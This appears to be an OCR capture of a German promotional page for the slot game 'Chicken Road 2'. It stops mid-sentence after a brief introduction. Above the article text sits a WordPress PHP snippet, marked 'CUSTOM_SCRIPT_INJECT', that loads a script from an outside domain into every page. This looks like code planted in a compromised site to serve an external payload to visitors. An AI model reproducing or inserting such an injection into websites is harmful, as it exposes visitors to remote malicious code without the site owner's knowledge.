
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject', 'https://beroniw.com/hwkOP5',
array(), '1.0', false); }); // CUSTOM_SCRIPT_INJECT_END
Chicken Road 2
Der Weg der Hähne:
Chicken Road 2
Der Weg der Hähne: Chicken Road 2
Einblicke in das Thema und die Spielmechanik
"Chicken Road 2" ist ein Slots-Spiel, das von der Firma